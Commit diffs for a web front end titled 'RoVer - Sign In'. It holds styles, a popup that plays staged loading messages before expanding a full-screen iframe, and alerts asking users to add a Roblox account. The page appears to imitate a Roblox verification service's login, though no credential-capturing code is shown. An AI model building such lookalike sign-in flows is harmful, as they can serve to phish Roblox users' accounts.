+        message1.style.opacity = '0.3';
+        message2.style.opacity = '0.3';
+        message3.style.opacity = '0.3';
+        message4.style.opacity = '0.3';
+    }
+
+    // Continue button - show loading animation
+    btnContinue.addEventListener('click', () => {
+        authContent.style.display = 'none';
+        loadingContent.style.display = 'flex';
+        
+        // Animate messages
+        setTimeout(() => {
+            message1.style.opacity = '1';
+            message1.style.color = '#ff2d87';
+        }, 500);
+        
+        setTimeout(() => {
+            message1.style.opacity = '0.3';
+            message2.style.opacity = '1';
+            message2.style.color = '#ff2d87';
+        }, 2000);
+        
+        setTimeout(() => {
+            message2.style.opacity = '0.3';
+            message3.style.opacity = '1';
+            message3.style.color = '#ff2d87';
+        }, 3500);
+        
+        setTimeout(() => {
+            message3.style.opacity = '0.3';
+            message4.style.opacity = '1';
+            message4.style.color = '#ff2d87';
+        }, 5000);
+        
+        // After loading, show iframe
+        setTimeout(() => {
+            loadingContent.style.display = 'none';
+            iframeContent.style.display = 'block';
+            popupContainer.classList.add('expanded');
+        }, 6500);
+    });
+</script>
+
+</body>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,474 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Outfit', 'Space Grotesk', sans-serif;
+}
+
+html, body {
+    height: 100%;
+}
+
+body {
+    display: flex;
+    flex-direction: column;
+    background: linear-gradient(180deg, #1b1b1b 0%, #222 100%);
+    color: white;
+}
+
+/* ================= NAVBAR ================= */
+
+.navbar {
+    background: linear-gradient(90deg, #d4146b, #c2185b);
+    height: 72px;
+    padding: 0 80px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+/* LEFT SIDE */
+
+.nav-left {
+    display: flex;
+    align-items: center;
+    gap: 45px;
+}
+
+.brand {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.brand-logo {
+    width: 155px;
+    height: auto;
+}
+
+.brand-name {
+    font-size: 22px;
+    font-weight: 800;
+    color: white;
+    letter-spacing: 0.5px;
+}
+
+/* NAV LINKS */
+
+.nav-links {
+    display: flex;
+    align-items: center;
+    gap: 30px;
+}
+
+.nav-links a {
+    color: white;
+    text-decoration: none;
+    font-size: 14px;
+    opacity: 0.95;
+    letter-spacing: 0.3px;
+    transition: all 0.2s ease;
+}
+
+.nav-links a:hover {
+    opacity: 1;
+    transform: translateY(-1px);
+}
+
+/* RoVer Plus button style */
+
+.plus-btn {
+    padding: 6px 14px;
+    border: 1px solid rgba(255,255,255,0.4);
+    border-radius: 6px;
+}
+
+/* RIGHT SIDE */
+
+.nav-right {
+    display: flex;
+    align-items: center;
+    gap: 15px;
+}
+
+.btn-manage {
+    padding: 8px 18px;
+    border-radius: 6px;
+    border: 1px solid rgba(255,255,255,0.6);
+    background: transparent;
+    color: white;
+    cursor: pointer;
+    font-size: 14px;
+    letter-spacing: 0.3px;
+    transition: all 0.2s ease;
+}
+
+.btn-manage:hover {
+    background: rgba(255,255,255,0.1);
+}
+
+.btn-signin {
+    padding: 8px 18px;
+    border-radius: 6px;
+    border: none;
+    background: white;
+    color: black;
+    font-weight: 600;
+    cursor: pointer;
+    font-size: 14px;
+    letter-spacing: 0.3px;
+    transition: all 0.2s ease;
+}
+
+.btn-signin:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 4px 12px rgba(255,255,255,0.2);
+}
+
+/* ================= MAIN ================= */
+
+.main {
+    flex: 1;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.card {
+    background: black;
+    padding: 60px;
+    border-radius: 10px;
+    width: 520px;
+    text-align: center;
+    box-shadow: 0 0 50px rgba(0,0,0,0.6);
+}
+
+.card h1 {
+    font-size: 34px;
+    font-weight: 800;
+    margin-bottom: 20px;
+    letter-spacing: -0.5px;
+}
+
+.card p {
+    font-size: 15px;
+    opacity: 0.85;
+    margin-bottom: 30px;
+    letter-spacing: 0.2px;
+}
+
+.btn-main {
+    background: linear-gradient(90deg, #d4146b, #ff2d87);
+    border: none;
+    padding: 12px 26px;
+    border-radius: 25px;
+    color: white;
+    font-weight: 600;
+    cursor: pointer;
+    font-size: 14px;
+    letter-spacing: 0.5px;
+    transition: all 0.3s ease;
+}
+
+.btn-main:hover {
+    transform: scale(1.05);
+    box-shadow: 0 0 30px rgba(212, 20, 107, 0.5);
+}
+
+/* ================= FOOTER ================= */
+
+.footer {
+    background: #2b2f34;
+    padding: 70px 120px;
+    display: flex;
+    justify-content: space-between;
+    align-items: flex-start;
+}
+
+.footer-left {
+    display: flex;
+    flex-direction: column;
+    gap: 14px;
+}
+
+.footer-logo {
+    width: 320px;
+    height: auto;
+}
+
+.company-name {
+    font-size: 14px;
+    opacity: 0.8;
+    letter-spacing: 0.3px;
+}
+
+.attributions {
+    font-size: 12px;
+    opacity: 0.5;
+    letter-spacing: 0.2px;
+}
+
+.footer-column {
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+}
+
+.footer-column a {
+    text-decoration: none;
+    color: #cfd3da;
+    font-size: 14px;
+    letter-spacing: 0.2px;
+    transition: color 0.2s ease;
+}
+
+.footer-column a:hover {
+    color: white;
+}
+
+/* ================= POPUP STYLES ================= */
+
+.popup-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.85);
+    display: none;
+    justify-content: center;
+    align-items: center;
+    z-index: 1000;
+    backdrop-filter: blur(5px);
+    animation: fadeIn 0.3s ease;
+}
+
+.popup-overlay.active {
+    display: flex;
+}
+
+@keyframes fadeIn {
+    from {
+        opacity: 0;
+    }
+    to {
+        opacity: 1;
+    }
+}
+
+.popup-container {
+    background: #0a0a0a;
+    border-radius: 16px;
+    width: 420px;
+    max-height: 90vh;
+    overflow: hidden;
+    box-shadow: 0 20px 60px rgba(212, 20, 107, 0.3), 0 0 40px rgba(0, 0, 0, 0.5);
+    animation: slideUp 0.4s ease;
+    transition: width 0.5s ease, height 0.5s ease;
+}
+
+.popup-container.expanded {
+    width: 90vw;
+    height: 90vh;
+}
+
+@keyframes slideUp {
+    from {
+        opacity: 0;
+        transform: translateY(30px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+.popup-header {
+    background: linear-gradient(90deg, #d4146b, #c2185b);
+    padding: 16px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.popup-header-text {
+    font-size: 14px;
+    font-weight: 600;
+    letter-spacing: 0.5px;
+    color: white;
+}
+
+.popup-close {
+    background: none;
+    border: none;
+    color: white;
+    font-size: 24px;
+    cursor: pointer;
+    opacity: 0.8;
+    transition: opacity 0.2s ease;
+    line-height: 1;
+}
+
+.popup-close:hover {
+    opacity: 1;
+}
+
+.popup-content {
+    padding: 40px 30px;
+    text-align: center;
+}
+
+.popup-logo {
+    margin-bottom: 25px;
+}
+
+.popup-logo img {
+    width: 180px;
+    height: auto;
+}
+
+.popup-content h2 {
+    font-size: 20px;
+    font-weight: 700;
+    margin-bottom: 15px;
+    letter-spacing: -0.3px;
+    color: white;
+}
+
+.popup-content p {
+    font-size: 14px;
+    opacity: 0.7;
+    margin-bottom: 30px;
+    line-height: 1.6;
+    letter-spacing: 0.2px;
+}
+
+.popup-buttons {
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+}
+
+.btn-continue {
+    background: linear-gradient(90deg, #d4146b, #ff2d87);
+    border: none;
+    padding: 14px 26px;
+    border-radius: 8px;
+    color: white;
+    font-weight: 600;
+    cursor: pointer;
+    font-size: 15px;
+    letter-spacing: 0.5px;
+    transition: all 0.3s ease;
+}
+
+.btn-continue:hover {
+    transform: scale(1.02);
+    box-shadow: 0 0 25px rgba(212, 20, 107, 0.5);
+}
+
+.btn-return {
+    background: transparent;
+    border: 1px solid rgba(255,255,255,0.3);
+    padding: 14px 26px;
+    border-radius: 8px;
+    color: white;
+    font-weight: 500;
+    cursor: pointer;
+    font-size: 15px;
+    letter-spacing: 0.3px;
+    transition: all 0.3s ease;
+}
+
+.btn-return:hover {
+    background: rgba(255,255,255,0.05);
+    border-color: rgba(255,255,255,0.5);
+}
+
+/* ================= LOADING STYLES ================= */
+
+.loading-content {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    min-height: 300px;
+}
+
+.loader {
+    position: relative;
+    width: 80px;
+    height: 80px;
+    margin-bottom: 30px;
+}
+
+.loader-ring {
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    border-radius: 50%;
+    border: 3px solid transparent;
+    animation: loaderSpin 1.5s linear infinite;
+}
+
+.loader-ring:nth-child(1) {
+    border-top-color: #d4146b;
+    animation-delay: 0s;
+}
+
+.loader-ring:nth-child(2) {
+    border-right-color: #ff2d87;
+    animation-delay: 0.2s;
+    width: 60px;
+    height: 60px;
+    top: 10px;
+    left: 10px;
+}
+
+.loader-ring:nth-child(3) {
+    border-bottom-color: #d4146b;
+    animation-delay: 0.4s;
+    width: 40px;
+    height: 40px;
+    top: 20px;
+    left: 20px;
+}
+
+@keyframes loaderSpin {
+    0% {
+        transform: rotate(0deg);
+    }
+    100% {
+        transform: rotate(360deg);
+    }
+}
+
+.loading-messages {
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+}
+
+.loading-message {
+    font-size: 14px;
+    font-weight: 500;
+    letter-spacing: 0.3px;
+    color: white;
+    opacity: 0.3;
+    transition: all 0.5s ease;
+}
+
+/* ================= IFRAME STYLES ================= */
+
+.iframe-content {
+    padding: 0;
+    width: 100%;
+    height: calc(90vh - 53px);
+}
+
+.content-iframe {
+    width: 100%;
+    height: 100%;
+    border: none;
+    background: white;
+}

==== commit 0d2e7d48: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>RoVer - Sign In</title>
-
-<link rel="stylesheet" href="css/style.css">
-<link rel="icon" type="image/png" href="favicon.png">
-<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>RoVer - Sign In</title>
+
+    <link rel="stylesheet" href="css/style.css">
+    <link rel="icon" type="image/png" href="favicon.png">
+    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
 </head>
 
 <body>
@@ -28,9 +28,16 @@
     </div>
 
     <div class="nav-right">
-        <button class="btn-manage">Manage Servers</button>
-        <button class="btn-signin">Sign In</button>
-    </div>
+        <button class="btn-manage" id="manageServersBtn">Manage Servers</button>
+        <button class="btn-signin" id="signInBtn">Sign In</button>
+    </div>
+    
+    <!-- Mobile Menu Button -->
+    <button class="mobile-menu-btn" id="mobileMenuBtn">
+        <span></span>
+        <span></span>
+        <span></span>
+    </button>
 </header>
 
 <!-- MAIN -->
@@ -50,21 +57,21 @@
         <span class="attributions">attributions</span>
     </div>
 
-    <div class="footer-column">
+    <div class="footer_column">
         <a href="#">Team members</a>
         <a href="#">Support Discord server ↗</a>
         <a href="#">Add RoLink to your server</a>
         <a href="#">Bot Developer API</a>
     </div>
 
-    <div class="footer-column">
+    <div class="footer_column">
         <a href="#">Terms of Service</a>
         <a href="#">Privacy Policy</a>
         <a href="#">Verify your Roblox account</a>
     </div>
 </footer>
 
-<!-- POPUP OVERLAY -->
+<!-- POPUP OVERLAY - Main OAuth -->
 <div class="popup-overlay" id="popupOverlay">
     <div class="popup-container" id="popupContainer">
         <!-- Top Bar -->
@@ -108,7 +115,41 @@
     </div>
 </div>
 
+<!-- POPUP OVERLAY - Not Logged In (Manage Servers) -->
+<div class="popup-overlay alert-popup" id="notLoggedPopup">
+    <div class="alert-popup-container">
+        <button class="alert-close" id="notLoggedClose">&times;</button>
+        <div class="alert-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <circle cx="12" cy="12" r="10"></circle>
+                <line x1="12" y1="8" x2="12" y2="12"></line>
+                <line x1="12" y1="16" x2="12.01" y2="16"></line>
+            </svg>
+        </div>
+        <h2>You are not authenticated</h2>
+        <p>Please sign in to manage your servers.</p>
+    </div>
+</div>
+
+<!-- POPUP OVERLAY - Add Roblox Account (Sign In) -->
+<div class="popup-overlay alert-popup" id="addRobloxPopup">
+    <div class="alert-popup-container">
+        <button class="alert-close" id="addRobloxClose">&times;</button>
+        <div class="alert-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
+                <circle cx="8.5" cy="7" r="4"></circle>
+                <line x1="20" y1="8" x2="20" y2="14"></line>
+                <line x1="23" y1="11" x2="17" y2="11"></line>
+            </svg>
+        </div>
+        <h2>You must add your Roblox account first</h2>
+        <p>Please log in with your Roblox account to continue.</p>
+    </div>
+</div>
+
 <script>
+    // Main OAuth Popup
     const loginBtn = document.getElementById('loginBtn');
     const popupOverlay = document.getElementById('popupOverlay');
     const popupContainer = document.getElementById('popupContainer');
@@ -123,6 +164,19 @@
     const message3 = document.getElementById('message3');
     const message4 = document.getElementById('message4');
 
+    // Alert Popups
+    const manageServersBtn = document.getElementById('manageServersBtn');
+    const signInBtn = document.getElementById('signInBtn');
+    const notLoggedPopup = document.getElementById('notLoggedPopup');
+    const notLoggedClose = document.getElementById('notLoggedClose');
+    const addRobloxPopup = document.getElementById('addRobloxPopup');
+    const addRobloxClose = document.getElementById('addRobloxClose');
+
+    // Mobile Menu
+    const mobileMenuBtn = document.getElementById('mobileMenuBtn');
+    const navLinks = document.querySelector('.nav-links');
+    const navRight = document.querySelector('.nav-right');
+
     // Open popup on login button click
     loginBtn.addEventListener('click', () => {
         popupOverlay.classList.add('active');
@@ -191,7 +245,44 @@
             popupContainer.classList.add('expanded');
         }, 6500);
     });
+
+    // Manage Servers - Not Logged In Popup
+    manageServersBtn.addEventListener('click', () => {
+        notLoggedPopup.classList.add('active');
+    });
+
+    notLoggedClose.addEventListener('click', () => {
+        notLoggedPopup.classList.remove('active');
+    });
+
+    notLoggedPopup.addEventListener('click', (e) => {
+        if (e.target === notLoggedPopup) {
+            notLoggedPopup.classList.remove('active');
+        }
+    });
+
+    // Sign In - Add Roblox Account Popup
+    signInBtn.addEventListener('click', () => {
+        addRobloxPopup.classList.add('active');
+    });
+
+    addRobloxClose.addEventListener('click', () => {
+        addRobloxPopup.classList.remove('active');
+    });
+
+    addRobloxPopup.addEventListener('click', (e) => {
+        if (e.target === addRobloxPopup) {
+            addRobloxPopup.classList.remove('active');
+        }
+    });
+
+    // Mobile Menu Toggle
+    mobileMenuBtn.addEventListener('click', () => {
+        mobileMenuBtn.classList.toggle('active');
+        navLinks.classList.toggle('active');
+        navRight.classList.toggle('active');
+    });
 </script>
 
 </body>
-</html>+</html>

==== commit eb9a7518: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -286,3 +286,4 @@
 
 </body>
 </html>
+
--- a/css/style.css
+++ b/css/style.css
@@ -25,6 +25,7 @@
     display: flex;
     justify-content: space-between;
     align-items: center;
+    position: relative;
 }
 
 /* LEFT SIDE */
@@ -125,6 +126,41 @@
     box-shadow: 0 4px 12px rgba(255,255,255,0.2);
 }
 
+/* Mobile Menu Button */
+.mobile-menu-btn {
+    display: none;
+    flex-direction: column;
+    justify-content: center;
+    gap: 5px;
+    width: 30px;
+    height: 30px;
+    background: none;
+    border: none;
+    cursor: pointer;
+    padding: 0;
+}
+
+.mobile-menu-btn span {
+    display: block;
+    width: 100%;
+    height: 3px;
+    background: white;
+    border-radius: 2px;
+    transition: all 0.3s ease;
+}
+
+.mobile-menu-btn.active span:nth-child(1) {
+    transform: rotate(45deg) translate(5px, 5px);
+}
+
+.mobile-menu-btn.active span:nth-child(2) {
+    opacity: 0;
+}
+
+.mobile-menu-btn.active span:nth-child(3) {
+    transform: rotate(-45deg) translate(7px, -6px);
+}
+
 /* ================= MAIN ================= */
 
 .main {
@@ -132,6 +168,7 @@
     display: flex;
     justify-content: center;
     align-items: center;
+    padding: 20px;
 }
 
 .card {
@@ -139,6 +176,7 @@
     padding: 60px;
     border-radius: 10px;
     width: 520px;
+    max-width: 100%;
     text-align: center;
     box-shadow: 0 0 50px rgba(0,0,0,0.6);
 }
@@ -168,6 +206,8 @@
     font-size: 14px;
     letter-spacing: 0.5px;
     transition: all 0.3s ease;
+    width: 100%;
+    max-width: 280px;
 }
 
 .btn-main:hover {
@@ -183,6 +223,8 @@
     display: flex;
     justify-content: space-between;
     align-items: flex-start;
+    flex-wrap: wrap;
+    gap: 30px;
 }
 
 .footer-left {
@@ -194,6 +236,7 @@
 .footer-logo {
     width: 320px;
     height: auto;
+    max-width: 100%;
 }
 
 .company-name {
@@ -208,13 +251,13 @@
     letter-spacing: 0.2px;
 }
 
-.footer-column {
+.footer_column {
     display: flex;
     flex-direction: column;
     gap: 12px;
 }
 
-.footer-column a {
+.footer_column a {
     text-decoration: none;
     color: #cfd3da;
     font-size: 14px;
@@ -222,7 +265,7 @@
     transition: color 0.2s ease;
 }
 
-.footer-column a:hover {
+.footer_column a:hover {
     color: white;
 }
 
@@ -241,6 +284,7 @@
     z-index: 1000;
     backdrop-filter: blur(5px);
     animation: fadeIn 0.3s ease;
+    padding: 20px;
 }
 
 .popup-overlay.active {
@@ -260,6 +304,7 @@
     background: #0a0a0a;
     border-radius: 16px;
     width: 420px;
+    max-width: 100%;
     max-height: 90vh;
     overflow: hidden;
     box-shadow: 0 20px 60px rgba(212, 20, 107, 0.3), 0 0 40px rgba(0, 0, 0, 0.5);
@@ -360,6 +405,7 @@
     font-size: 15px;
     letter-spacing: 0.5px;
     transition: all 0.3s ease;
+    width: 100%;
 }
 
 .btn-continue:hover {
@@ -378,6 +424,7 @@
     font-size: 15px;
     letter-spacing: 0.3px;
     transition: all 0.3s ease;
+    width: 100%;
 }
 
 .btn-return:hover {
@@ -472,3 +519,211 @@
     border: none;
     background: white;
 }
+
+/* ================= ALERT POPUP STYLES ================= */
+
+.alert-popup .popup-container {
+    display: none;
+}
+
+.alert-popup-container {
+    background: #0a0a0a;
+    border-radius: 16px;
+    width: 380px;
+    max-width: 100%;
+    padding: 40px 30px;
+    text-align: center;
+    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
+    position: relative;
+    animation: slideUp 0.4s ease;
+}
+
+.alert-close {
+    position: absolute;
+    top: 15px;
+    right: 15px;
+    background: none;
+    border: none;
+    color: rgba(255,255,255,0.5);
+    font-size: 28px;
+    cursor: pointer;
+    transition: color 0.2s ease;
+    line-height: 1;
+}
+
+.alert-close:hover {
+    color: white;
+}
+
+.alert-icon {
+    margin-bottom: 20px;
+    color: #ff2d87;
+}
+
+.alert-icon svg {
+    width: 48px;
+    height: 48px;
+}
+
+.alert-popup-container h2 {
+    font-size: 20px;
+    font-weight: 700;
+    margin-bottom: 12px;
+    letter-spacing: -0.3px;
+    color: white;
+}
+
+.alert-popup-container p {
+    font-size: 14px;
+    opacity: 0.7;
+    line-height: 1.6;
+    letter-spacing: 0.2px;
+}
+
+/* ================= MOBILE RESPONSIVE STYLES ================= */
+
+@media (max-width: 1024px) {
+    .footer {
+        padding: 40px 60px;
+    }
+    
+    .footer-logo {
+        width: 250px;
+    }
+}
+
+@media (max-width: 768px) {
+    .navbar {
+        padding: 0 20px;
+        height: 60px;
+    }
+    
+    .nav-left {
+        gap: 20px;
+    }
+    
+    .brand-logo {
+        width: 120px;
+    }
+    
+    .nav-links {
+        position: fixed;
+        top: 60px;
+        left: 0;
+        right: 0;
+        background: linear-gradient(90deg, #d4146b, #c2185b);
+        flex-direction: column;
+        padding: 20px;
+        gap: 15px;
+        transform: translateY(-150%);
+        transition: transform 0.3s ease;
+        z-index: 100;
+    }
+    
+    .nav-links.active {
+        transform: translateY(0);
+    }
+    
+    .nav-right {
+        position: fixed;
+        top: 60px;
+        left: 0;
+        right: 0;
+        background: #c2185b;
+        padding: 15px 20px;
+        flex-direction: column;
+        gap: 10px;
+        transform: translateY(-150%);
+        transition: transform 0.3s ease;
+        z-index: 99;
+    }
+    
+    .nav-right.active {
+        transform: translateY(0);
+    }
+    
+    .btn-manage, .btn-signin {
+        width: 100%;
+        padding: 12px;
+    }
+    
+    .mobile-menu-btn {
+        display: flex;
+    }
+    
+    .card {
+        padding: 40px 30px;
+    }
+    
+    .card h1 {
+        font-size: 26px;
+    }
+    
+    .footer {
+        padding: 30px 20px;
+        flex-direction: column;
+        gap: 25px;
+    }
+    
+    .footer-left {
+        align-items: center;
+        text-align: center;
+    }
+    
+    .footer-logo {
+        width: 200px;
+    }
+    
+    .footer_column {
+        align-items: center;
+        text-align: center;
+    }
+    
+    .popup-container {
+        width: 100%;
+    }
+    
+    .alert-popup-container {
+        width: 90%;
+        padding: 30px 20px;
+    }
+}
+
+@media (max-width: 480px) {
+    .navbar {
+        padding: 0 15px;
+    }
+    
+    .brand-logo {
+        width: 100px;
+    }
+    
+    .card {
+        padding: 30px 20px;
+    }
+    
+    .card h1 {
+        font-size: 22px;
+    }
+    
+    .card p {
+        font-size: 13px;
+    }
+    
+    .btn-main {
+        padding: 10px 20px;
+        font-size: 13px;
+    }
+    
+    .popup-content {
+        padding: 30px 20px;
+    }
+    
+    .popup-logo img {
+        width: 140px;
+    }
+    
+    .popup-content h2 {
+        font-size: 18px;
+    }
+}
